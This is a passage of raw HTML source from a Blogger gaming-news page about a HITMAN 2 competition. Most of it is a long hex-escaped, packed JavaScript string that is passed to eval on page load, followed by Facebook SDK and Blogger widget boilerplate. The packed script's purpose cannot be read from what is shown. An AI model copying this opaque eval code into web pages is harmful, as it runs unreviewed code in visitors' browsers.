x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7-s5mgFhT-EPd5U2ciZqYFoVurzA:1768357493326';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/1063563357106813168/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1063563357106813168', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s72-c/maxresdefault.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s640/maxresdefault.jpg', 'pageName': 'HITMAN 2 \u2013 Sniper Assassin Competition Announced', 'pageTitle': 'Gaming News 24h: HITMAN 2 \u2013 Sniper Assassin Competition Announced', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HITMAN 2 \u2013 Sniper Assassin Competition Announced', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s640/maxresdefault.jpg', 'url': 'https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1063563357106813168}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
